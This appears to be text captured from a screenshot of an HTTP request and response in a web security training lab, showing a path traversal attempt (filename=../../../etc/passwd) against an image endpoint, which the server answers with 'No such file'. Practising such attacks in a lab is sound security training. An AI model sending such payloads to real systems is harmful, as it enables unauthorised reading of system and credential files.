 Request
Method
Header: Text
Body: Text
Send
GET
https://0a3b00d4030c8af980ee9a0e004a0025.web-security-academy.net/image?filename=../../
../etc/passwd HTTP/1.1
host: 0a3b00d4030c8af980ee9a0e004a0025.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
https://0a3b00d4030c8af980ee9a0e004a0025.web-security-academy.net/product?productId=1
Response
Header: Text
Body: Text
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 14
"No such file"